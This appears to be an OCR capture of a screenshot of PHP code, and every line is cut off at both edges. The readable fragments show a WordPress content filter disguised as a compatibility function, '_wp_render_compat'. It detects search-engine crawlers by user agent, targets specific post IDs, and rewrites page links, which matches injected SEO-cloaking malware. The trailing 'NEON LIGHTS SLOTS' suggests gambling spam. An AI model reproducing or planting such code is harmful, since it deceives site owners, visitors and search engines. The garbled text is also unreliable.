
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
NEON LIGHTS SLOTS